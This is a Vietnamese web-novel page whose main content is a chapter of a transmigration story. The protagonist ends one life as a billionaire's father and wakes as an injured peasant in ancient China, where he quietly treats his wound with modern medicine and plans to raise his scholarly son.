                            <div class="absolute top-0 right-[90%] h-full w-full bg-white border-b border-solid border-[#e9dfc3]"></div><button class="absolute top-0 right-[128%] p-3 bg-white"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-8 h-8 text-[#ccc] hover:text-[#e6d6a9]">
                                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path>
                                </svg></button>
                        </div>
                    </li>
                    <li>
                        <div class="flex items-center h-[50px] w-[70px]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5 mx-auto text-[#ccc]">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 12h-15m0 0l6.75 6.75M4.5 12l6.75-6.75"></path>
                            </svg></div>
                    </li>
                    <li><a href="https://doctruyenonline.vn/vu-luyen-dien-phong/chuong-2" class="flex items-center h-[50px] w-[70px]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-7 h-7 mx-auto">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M4.5 12h15m0 0l-6.75-6.75M19.5 12l-6.75 6.75"></path>
                            </svg></a></li>
                </ul>
            </div>
            <div class="absolute bg-white top-0 right-[-80px]" id="reference-element"></div>
            <div class="fixed lg:hidden right-0 bottom-0 left-0 z-40 bg-[#be8c28] hidden" id="content-btn-group-mobile">
                <ul class="list-ul-srcoll flex justify-between">
                    <li>
                        <div class="flex items-center h-[48px] w-[70px]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-5 h-5 mx-auto text-[#ccc]">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 12h-15m0 0l6.75 6.75M4.5 12l6.75-6.75"></path>
                            </svg></div>
                    </li>
                    <li class="relative"><button class="h-[48px] w-[70px]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-7 h-7 mx-auto pointer-events-none">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path>
                            </svg></button>
                        <div class="fixed top-0 bottom-[50px] right-0 left-0 bg-white pt-5 overflow-y-scroll hidden" id="block-list-chapter-mobile">
                            <div class="whitespace-nowrap uppercase text-lg px-3 flex items-center z-30 text-black">Danh Sách Chương<div class="mx-4"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 pointer-events-none">
                                        <path stroke-linecap="round" stroke-linejoin="round" d="M3 7.5L7.5 3m0 0L12 7.5M7.5 3v13.5m13.5 0L16.5 21m0 0L12 16.5m4.5 4.5V7.5"></path>
                                    </svg></div>
                            </div>
                            <div class="text-base px-3 pt-3 text-black" id="list-chapter-mobile"></div><button class="fixed top-0 right-0 p-3 bg-white"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-8 h-8 text-[#ccc] hover:text-[#e6d6a9]">
                                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path>
                                </svg></button>
                        </div>
                    </li>
                    <li class="relative"><button class="h-[48px] w-[70px]" id="setting-option-scroll-mobile"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-7 h-7 mx-auto">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M10.343 3.94c.09-.542.56-.94 1.11-.94h1.093c.55 0 1.02.398 1.11.94l.149.894c.07.424.384.764.78.93.398.164.855.142 1.205-.108l.737-.527a1.125 1.125 0 011.45.12l.773.774c.39.389.44 1.002.12 1.45l-.527.737c-.25.35-.272.806-.107 1.204.165.397.505.71.93.78l.893.15c.543.09.94.56.94 1.109v1.094c0 .55-.397 1.02-.94 1.11l-.893.149c-.425.07-.765.383-.93.78-.165.398-.143.854.107 1.204l.527.738c.32.447.269 1.06-.12 1.45l-.774.773a1.125 1.125 0 01-1.449.12l-.738-.527c-.35-.25-.806-.272-1.203-.107-.397.165-.71.505-.781.929l-.149.894c-.09.542-.56.94-1.11.94h-1.094c-.55 0-1.019-.398-1.11-.94l-.148-.894c-.071-.424-.384-.764-.781-.93-.398-.164-.854-.142-1.204.108l-.738.527c-.447.32-1.06.269-1.45-.12l-.773-.774a1.125 1.125 0 01-.12-1.45l.527-.737c.25-.35.273-.806.108-1.204-.165-.397-.505-.71-.93-.78l-.894-.15c-.542-.09-.94-.56-.94-1.109v-1.094c0-.55.398-1.02.94-1.11l.894-.149c.424-.07.765-.383.93-.78.165-.398.143-.854-.107-1.204l-.527-.738a1.125 1.125 0 01.12-1.45l.773-.773a1.125 1.125 0 011.45-.12l.737.527c.35.25.807.272 1.204.107.397-.165.71-.505.78-.929l.15-.894z"></path>
                                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 11-6 0 3 3 0 016 0z"></path>
                            </svg></button>
                        <div class="fixed bottom-[50px] left-0 right-0 bg-white text-black hidden" id="option-scroll-mobile">
                            <div class="dark:bg-[#232323] pt-[50px] text-base relative">
                                <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Màu nền</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none rounded border border-solid border-[#f5ebcd]">
                                        <option value="1">Mặc Định</option>
                                        <option value="2">Tím Nhạt</option>
                                        <option value="3">Xám Nhạt</option>
                                        <option value="4">Xanh Nhạt</option>
                                        <option value="5">Nâu Đậm</option>
                                        <option value="6">Xám đậm</option>
                                        <option value="7">Màu Trắng</option>
                                        <option value="8">Màu tối</option>
                                    </select></div>
                                <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Font chữ</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none rounded border border-solid border-[#f5ebcd]">
                                        <option value="&#x27;Palatino Linotype&#x27;, serif">Palatino Linotype</option>
                                        <option value="Bookerly, serif">Bookerly</option>
                                        <option value="Minion, serif">Minion</option>
                                        <option value="&#x27;Segoe UI&#x27;, sans-serif">Segoe UI</option>
                                        <option value="Roboto, sans-serif">Roboto</option>
                                        <option value="&#x27;Roboto Condensed&#x27;, sans-serif">Roboto Condensed</option>
                                        <option value="&#x27;Patrick Hand&#x27;, sans-serif">Patrick Hand</option>
                                        <option value="&#x27;Noticia Text&#x27;, sans-serif">Noticia Text</option>
                                        <option value="&#x27;Times New Roman&#x27;, serif">Times New Roman</option>
                                        <option value="Verdana, sans-serif">Verdana</option>
                                        <option value="Tahoma, sans-serif" selected="">Tahoma</option>
                                        <option value="Arial, sans-serif">Arial</option>
                                    </select></div>
                                <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Size chữ</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none rounded border border-solid border-[#f5ebcd]">
                                        <option value="16px">16</option>
                                        <option value="18px">18</option>
                                        <option value="20px">20</option>
                                        <option value="22px">22</option>
                                        <option value="24px" selected="">24</option>
                                        <option value="26px">26</option>
                                        <option value="28px">28</option>
                                        <option value="30px">30</option>
                                        <option value="32px">32</option>
                                        <option value="34px">34</option>
                                        <option value="36px">36</option>
                                        <option value="38px">38</option>
                                        <option value="40px">40</option>
                                    </select></div>
                                <div class="flex p-2 w-full justify-between"><label class="whitespace-nowrap flex items-center pr-3">Chiều cao dòng</label><select class="py-1 px-3 text-[#2b2b2b] w-40 outline-none rounded border border-solid border-[#f5ebcd]">
                                        <option value="100%">100%</option>
                                        <option value="120%">120%</option>
                                        <option value="140%">140%</option>
                                        <option value="160%" selected="">160%</option>
                                        <option value="180%">180%</option>
                                        <option value="200%">200%</option>
                                    </select></div><button class="absolute top-0 right-0 p-3 bg-white"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-8 h-8 text-[#ccc] hover:text-[#e6d6a9]">
                                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path>
                                    </svg></button>
                            </div>
                        </div>
                    </li>
                    <li><a href="https://doctruyenonline.vn/vu-luyen-dien-phong/chuong-2" class="flex items-center h-[48px] w-[70px]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-7 h-7 mx-auto">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M4.5 12h15m0 0l-6.75-6.75M19.5 12l-6.75 6.75"></path>
                            </svg></a></li>
                </ul>
            </div>
        </div>
        <div class="gliaplayer-container" data-slot="doctruyenonline_desktop"></div>
        <div class="gliaplayer-container" data-slot="doctruyenonline_mobile"></div>
        <div id="content-chapter" style="font-family:Palatino Linotype" class="px-3 md:p-0 text-[22px] leading-[45px] overflow-hidden text-justify relative">
            </p>
<p>&#34;Anh đặt tên này thật nhiều nghĩa. Anh xem loạt bình luận dưới Weibo kìa, ha ha ha.&#34; Vương Dương trêu ghẹo trong điện thoại, công công* thực sự làm người nghĩ đến nghĩa khác.</p>
<p>(*Công công: Có nghĩa là ba chồng, cũng là tiếng xưng hô với thái giám)</p>
<p>&#34;Cậu sẽ không cố ý gọi điện thoại đến để cười nhạo tôi vào lúc 12 giờ đêm chứ?&#34; Cố Xuyên nhắc nhở đối phương nói vào chuyện chính.</p>
<p>&#34;Vừa rồi em ở quán rượu, nghe nói ba người nhà Bạch Tình sắp tham gia một chương trình truyền hình thực tế, còn là khách mời cố định. Anh có muốn ngăn cản bọn họ không?&#34; Gia đình ba người này thật ghê gớm, mấy năm nay tham gia nhiều trò chơi truyền hình như vậy vẫn chưa kết thúc. Chẳng lẽ trẻ con không còn phải đi học sao?</p>
<p>&#34;Ngăn cản làm gì? Không cần phải ngăn cản.&#34; Cố Xuyên nói thẳng: &#34;Đó là chuyện của người ta, chúng ta quan tâm nhiều như vậy làm gì? Bọn họ muốn tham gia chương trình thực tế thì để bọn họ tham gia. Dù sao cũng sẽ không gây phản ứng dữ dội trên mạng.&#34;</p>
<p>Sẽ không giống như đời trước, bởi vì chương trình thực tế của gia đình ba người này đã làm cho hắn và Cố Hiên phải sống trong miệng dư luận.</p>
<p>&#34;Được rồi, anh có con trai, anh tài giỏi.&#34; Vương Dương cảm thấy mình lo lắng vô ích, có Cố Hiên thì làm sao người anh của y có lúc bị người chê cười chứ?</p>
<p>Ở độ tuổi vừa mới tốt nghiệp đại học, công ty do cậu sáng lập đã niêm yết cổ phiếu, không ai trong thế hệ doanh nhân trẻ này xuất sắc bằng Cố Hiên.</p>
<p>Người anh của y có một đứa con trai như vậy, có thể coi như là cá mặn xoay người. Dù sao mấy năm trước, khi vừa mới bán cổ phần công ty đã có rất nhiều người cười nhạo, ai cũng không ngờ sẽ có ngày hôm nay.</p>
<p>Đời này Cố Xuyên sống quả thực rất nhẹ nhàng làm cho người ghen tị. Ngoại trừ năm 40 tuổi, bởi vì bán cổ phần công ty nên bị mỉa mai là dân chơi tiêu sạch tài sản của gia đình. Nhưng hai năm sau, con trai hắn đã thi được điểm cao nhất thành phố. Sau đó mở phòng làm việc làm về trò chơi, phát triển phần mềm, công ty niêm yết cổ phiếu. Cuối cùng trở thành một trong những ông lớn hàng đầu trong nước.</p>
<p>Cha quý nhờ con, Cố Xuyên cá mặn xoay người. Nhưng lúc hắn là cá mặn tồi tệ nhất cũng là tỷ phú.</p>
<p>- -- --- Hết thế giới 2 --- ---​</p>
<p>Khi tỉnh lại lần nữa, Cố Xuyên cảm thấy cả người khó chịu, đầu đau âm ỉ, trong bụng có nước chua, tay chân vẫn yếu ớt. Thậm chí mí mắt còn nóng bừng, mở mắt ra đều cảm thấy khó chịu.</p>
<p>Đập vào tầm mắt là nóc nhà màu đen, nhìn có vẻ như ngôi nhà này đại khái được làm bằng đá và bùn. Trên giường ngay cả cái mùng cũng không có, gối và chăn bông đều được làm bằng vải thô màu xám đen. Ngoài chiếc giường này, cả phòng chỉ có một chiếc tủ biến thành màu đen, trông tả tơi.</p>
<p>Cố Xuyên mở chăn mỏng ra đứng dậy xuống giường, trên người mặc chiếc áo ngắn màu xám đen bằng vải thô, hai bàn tay đầy vết chai. Thậm chí mười ngón tay đã có tám ngón bị nứt. Chẳng qua thứ lộ ra không phải da non màu hồng mà bị căn phòng đen hoàn toàn che đậy, nhìn có vẻ đau đớn.</p>
<p>Không cần tiếp thu ký ức, Cố Xuyên cũng biết đời này dấn thân vào cổ đại, hơn nữa gia thế cũng không tốt gì.</p>
<p>Nguyên thân là con trai của một gia đình nông dân bình thường, đứng hàng thứ hai trong nhà. Cha Cố và Cố Lý thị có bốn người con trai, nguyên thân ở trong bốn người cũng không phải nổi bật gì. Nhưng cha mẹ cũng không phải loại người cực phẩm. Mặc dù có thiên vị, nhưng cũng không đến mức đặc biệt thiên vị. Bởi vì con trai út vẫn chưa thành thân, nên tạm thời chưa tách ra ở riêng.</p>
<p>Con trai của nguyên thân là Cố Thừa, hiện tại còn gọi là Thiết Đản. Cậu là nam chính của thế giới này, cũng là đứa con duy nhất của nguyên thân. Bây giờ chỉ mới ba tuổi. Dựa theo sự phát triển của thế giới này, Thiết Đản sáu tuổi bởi vì cứu con của Huyện thái gia nên phá lệ trở thành thư đồng, nhờ vậy mới có thể học hành. Cuối cùng thi khoa cử đậu giải Trạng nguyên. Sau đó trải qua con đường làm quan thăng trầm, cuối cùng chức vị lên đến nhất phẩm.</p>
<p>Nguyện vọng của nguyên thân là hy vọng mình có thể nuôi nổi con trai đi học, mà không phải để nó đi làm thư đồng cho người ta, không những bị chậm trễ mười năm. Hơn nữa sau này còn lợi dụng ân huệ của Huyện thái gia để thu về nhiều lợi ích cho gia đình mình. Thậm chí còn mượn danh nghĩa của Thiết Đản để cưỡng ép mua ruộng tốt của người dân. Thế nên sau này mọi chuyện bại lộ, còn liên lụy con trai hắn bị giáng hai cấp và bị điều ra biên giới Tây Nam làm Huyện lệnh.</p>
<p>Mọi người đều biết vùng biên giới rất hỗn loạn. Nguyên thân lo lắng nên cố ý đi theo qua. Con của hắn đã ở đó suốt chín năm, khốn khổ đến mức nào thì người làm cha như hắn đều nhìn thấy. Nếu không phải mỗi lần kiểm tra đánh giá đều có thể đặt điểm cao, con trai hắn có thể sẽ phải ở lại nơi đó mãi mãi.</p>
<p>Trong khi Cố Xuyên tiếp nhận ký ức của nguyên thân, hắn cũng bị tình cảm của nguyên thân ảnh hưởng, cảm giác áy náy, đau lòng và tự hào đối với con trai đan xen, làm cho hắn nóng lòng muốn gặp con trai.</p>
<p>&#34;Cha nó, sao chàng ngồi dậy? Đầu còn đau không?&#34; Tôn thị quan tâm hỏi.</p>
<p>Nhìn người phụ nữ da ngăm trước mặt, Cố Xuyên biết đây là vợ mình. Nhưng cho dù có một phần ký ức và tình cảm của nguyên thân, hắn cũng không đành lòng nhìn thẳng cô. Đối phương năm nay mới hai mươi tuổi, nhưng nhìn mặt nói ba mươi tuổi cũng sẽ có người tin. Đương nhiên hiện tại không ai có thể cười nhạo ai. Thân thể hắn cũng rất đen tối, cả ngày làm việc ngoài đồng dưới ánh nắng chói chang. Trừ khi là loại người bẩm sinh phơi nắng không đen, bằng không đều sẽ giống bọn họ.</p>
<p>&#34;Mẹ nó, anh không sao, chỉ hơi khát nước. Nàng rót cho anh chén nước đi!&#34; Cố Xuyên ngồi ở đầu giường, nguyên thân không giỏi biểu đạt, suốt ngày chỉ biết cúi đầu làm việc. Mặc dù có một cơ hội bị thương nặng như vậy, hắn cũng không dám thay đổi quá nhiều. Bằng không có khả năng bị người mời đạo sĩ đến đuổi quỷ.</p>
<p>Cho nên hắn thực sự không thể nóng lòng muốn gặp con trai như vậy. Không nên vội vàng vào lúc này, trước tiên giữ mạng mình mới quan trọng hơn.</p>
<p>Nguyên thân trong lúc đang lao dịch*, khi đang dọn đá đã không cẩn thận ngã xuống từ trên đồi núi, đầu đập vào một tảng đá lớn. Không chỉ ngất xỉu tại chỗ, còn chảy nhiều máu. Nhưng không nguy hiểm đến tính mạng, nên thầy thuốc cũng chỉ xử lý vết thương đơn giản và cho hai gói thuốc, cũng đã uống hết.</p>
<p>(*Lao dịch: Có nghĩa là việc lao động nặng nhọc, lao động c**ng bức. Sưu dịch, công dịch hay lao dịch là một loại thuế thân nhưng không nộp bằng hiện kim hay phẩm vật mà nộp bằng sức lao động. Lao dịch dùng để thực hiện những công trình công ích nhưng nhiều khi bị lạm dụng để xây cất theo sở thích của chính quyền)</p>
<p>Nguyên thân đã quen với cách trị liệu như vậy, nhưng hắn lại không quen. Lỡ như bị nhiễm trùng thì sao? Lỡ như để lại sẹo thì sao?</p>
<p>Cũng may hắn chuẩn bị đủ loại thuốc trong không gian, có cồn, thuốc đỏ, băng gạc và rất nhiều loại thuốc kháng khuẩn hạ sốt. Nhưng hiện tại hắn chỉ có thể uống một ít thuốc hạ sốt, cũng không dám lén lút xử lý vết thương ở trong nhà.</p>
<p>Rất nhanh, Tôn thị bưng một chén sứ mẻ vào: &#34;Tướng công, thiếp pha với nước lạnh. Chàng uống liền đi.&#34;</p>
<p>Ở nông thôn khó kiếm củi, nên rất nhiều người đều uống nước lã. Nhưng chị dâu đang ở cữ, nên mỗi ngày trong bếp đều đun một nồi nước nóng.</p>
<p>Cố Xuyên vốn đang thắc mắc tại sao phải pha nửa nước nóng với nửa nước lạnh. Nhưng khi uống vào miệng hắn mới phát hiện ra Tôn thị không biết đã lén giấu chút đường từ khi nào mà bỏ vào trong chén cho hắn.</p>
<p>Phải biết rằng, tất cả đồ ăn trong nhà đều bị mẹ hắn là Lý thị khóa ở trong tủ. Đừng nói đến con dâu, ngay cả bốn đứa con trai cũng không được đụng vào, chút đường này nhất định không phải lấy từ trong nhà, không biết Tôn thị dùng tiền riêng mua hay nhà ngoại cho lén. Nhưng chắc chắn là dùng để dỗ dành con trai.</p>
<p>Cố Xuyên quả thực đã đoán sai. Thiết Đản rất thông minh. Mặc dù chỉ có ba tuổi, nhưng đã rất hiểu chuyện, chưa bao giờ đòi ăn. Tôn thị đương nhiên sẽ không dùng tiền riêng đi mua. Một tháng cô cũng chỉ tích góp được hai đồng, dự định sau khi ở riêng sẽ dùng đến, như vậy cuộc sống sẽ không quá khó khăn. Về phần nhà ngoại có năm đứa cháu trai, làm gì có đường dư cho cô chứ.</p>
<p>Đường này là sáng hôm nay cô dùng tiền riêng lén mua từ nhà bên cạnh. Tướng công mất nhiều máu như vậy, không bồi bổ làm sao được. Cha mẹ chồng chắc chắn không thể trông cậy vào. Sau khi chuẩn bị sính lễ cho em trai út thì trong nhà đã không còn tiền. Khoảng một tháng nữa đến ngày em trai út thành hôn. Bây giờ tất nhiên phải tích góp nhiều tiền hơn để tổ chức tiệc cưới, không thể làm cho thông gia và hàng xóm chê cười.</p>
<p>&#34;Hai ngày nay chàng nên nghỉ ngơi cho khỏe, đừng vội đi làm. Trong nhà có nhiều người như vậy, cũng không thiếu một mình chàng.&#34; Tôn thị lải nhải nói, chồng cô rất lương thiện, sống không được bao lâu sẽ ở riêng, ai không giấu chút lòng riêng chứ. Chỉ có hắn, một tên ngốc to con.</p>
<p>&#34;Đều nghe theo nàng.&#34; Cố Xuyên thản nhiên, đứng dậy hắn cảm thấy choáng váng. Hắn là ngu ngốc mới bây giờ vội vàng đi làm.</p>
<p>Tôn thị hài lòng, cuối cùng thuyết phục một hồi. Nhưng ngay sau đó lại cảm thấy đau lòng, nhất định là trong người không khỏe. Bằng không tướng công sao có thể đồng ý dễ dàng như vậy.</p>
<p>&#34;Chàng nghỉ ngơi trước đi. Buổi tối ăn cơm cũng đừng đến nhà chính, thiếp bưng vào phòng cho chàng.&#34; Chồng cô là đại diện gia đình đi lao dịch mới bị thương. Cô cũng không tin mẹ chồng sẽ không cho tướng công thêm đồ ăn.</p>
<p>&#34;Được rồi, nàng đi làm việc của mình trước đi. Đừng để cho mẹ thấy lại nói nàng.&#34; Cố Xuyên nhỏ giọng nói. Hiện tại hắn muốn nhanh chóng uống thuốc, với điều kiện chữa bệnh ở cổ đại này, thực sự bị nhiễm trùng và mưng mủ, không biết hắn sẽ đau đớn đến mức nào. Thậm chí có thể mất mạng.</p>
<p>Thật hiếm khi chồng cô lại nói những lời như vậy, Tôn thị cảm thấy hạnh phúc. Cuối cùng cũng biết ai thương chàng.</p>
<p>&#34;Vậy thiếp đi ra ngoài trước, có chuyện gì thì gọi thiếp.&#34;</p>
<p>Cố Xuyên khó khăn xua tay: &#34;Nhớ đóng cửa lại, đừng để gió lùa vào.&#34;</p>
<p>Chờ không còn nghe thấy tiếng bước chân, lúc này Cố Xuyên mới cầm chén xoay người, quay mặt vào trong giường, quấn chăn quanh người. Sau đó mới lén lút lấy thuốc hạ sốt ra, nhét hai viên vào trong miệng. Sau đó uống nhiều nước vào và nuốt xuống.</p>
<p>Thuốc thì không sao, ít nhất không có mùi vị. Nhưng nếu muốn ăn gì đó thì sẽ phiền phức. Bánh ngọt, giăm bông, sô cô la, mì phở trên cơ bản đều có mùi vị. Cho nên có ít sự lựa chọn hơn, màn thầu trắng, táo đỏ, một loại đỡ đói, một loại bổ máu. Cố Xuyên dùng chăn che người lại, trong miệng cẩn thận nhai, còn phải chú ý động tĩnh bên ngoài, sợ bị người phát hiện.</p>
<p></p>
        </div>
        <div class="flex justify-center h-12">
                                        <a href="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12193/" class="lg:w-36 w-28 flex justify-center text-white py-[11px] px-[22px] rounded-r bg-[#be8c28] hover:bg-[#c99a3a] dark:hover:bg-[#449d44] dark:bg-[#232323] dark:hover:text-[#AADB3C] dark:border dark:border-solid dark:border-[#82A82D] dark:hover:border-[#AADB3C] dark:text-[#82A82D]">
                    <span class="hidden md:block">Chương </span>Trước
                </a>
                        <button class="novel-menu text-white py-[11px] px-[22px] mx-[5px] bg-[#be8c28] hover:bg-[#c99a3a] dark:bg-[#232323] dark:hover:text-[#AADB3C] dark:border dark:border-solid dark:border-[#82A82D] dark:hover:border-[#AADB3C] dark:text-[#82A82D]" type="button" aria-label="select-list-chapter">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 pointer-events-none">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 12h16.5m-16.5 3.75h16.5M3.75 19.5h16.5M5.625 4.5h12.75a1.875 1.875 0 010 3.75H5.625a1.875 1.875 0 010-3.75z"></path>
                </svg>
            </button>
                        <select class="hidden novel-capter-bottom novel-capter-select hide text-white py-[11px] px-[22px] mx-[5px] text-left top-0 lg:max-w-[136px] max-w-[110px] rounded-none outline-none bg-[#be8c28] dark:bg-[#232323] dark:border dark:border-solid dark:border-[#82A82D] dark:hover:border-[#AADB3C] dark:text-[#82A82D]">
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12168/" data-index="0">
                            Chương 1                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12169/" data-index="1">
                            Chương 2                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12170/" data-index="2">
                            Chương 3                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12171/" data-index="3">
                            Chương 4                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12172/" data-index="4">
                            Chương 5                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12173/" data-index="5">
                            Chương 6                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12174/" data-index="6">
                            Chương 7                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12175/" data-index="7">
                            Chương 8                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12176/" data-index="8">
                            Chương 9                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12177/" data-index="9">
                            Chương 10                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12178/" data-index="10">
                            Chương 11                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12179/" data-index="11">
                            Chương 12                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12180/" data-index="12">
                            Chương 13                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12181/" data-index="13">
                            Chương 14                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12182/" data-index="14">
                            Chương 15                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12183/" data-index="15">
                            Chương 16                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12184/" data-index="16">
                            Chương 17                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12185/" data-index="17">
                            Chương 18                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12186/" data-index="18">
                            Chương 19                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12187/" data-index="19">
                            Chương 20                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12188/" data-index="20">
                            Chương 21                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12189/" data-index="21">
                            Chương 22                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12190/" data-index="22">
                            Chương 23                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12191/" data-index="23">
                            Chương 24                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12192/" data-index="24">
                            Chương 25                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12193/" data-index="25">
                            Chương 26                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12194/" data-index="26">
                            Chương 27                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12195/" data-index="27">
                            Chương 28                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12196/" data-index="28">
                            Chương 29                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12197/" data-index="29">
                            Chương 30                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12198/" data-index="30">
                            Chương 31                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12199/" data-index="31">
                            Chương 32                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12200/" data-index="32">
                            Chương 33                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12201/" data-index="33">
                            Chương 34                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12202/" data-index="34">
                            Chương 35                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12203/" data-index="35">
                            Chương 36                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12204/" data-index="36">
                            Chương 37                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12205/" data-index="37">
                            Chương 38                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12206/" data-index="38">
                            Chương 39                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12207/" data-index="39">
                            Chương 40                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12208/" data-index="40">
                            Chương 41                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12209/" data-index="41">
                            Chương 42                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12210/" data-index="42">
                            Chương 43                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12211/" data-index="43">
                            Chương 44                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12212/" data-index="44">
                            Chương 45                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12213/" data-index="45">
                            Chương 46                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12214/" data-index="46">
                            Chương 47                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12215/" data-index="47">
                            Chương 48                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12216/" data-index="48">
                            Chương 49                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12217/" data-index="49">
                            Chương 50                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12218/" data-index="50">
                            Chương 51                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12219/" data-index="51">
                            Chương 52                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12220/" data-index="52">
                            Chương 53                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12221/" data-index="53">
                            Chương 54                        </option>
                                        <option value="https://doctruyenmobi.net/toi-la-ba-cua-nam-chinh/12222/" data-index="54">
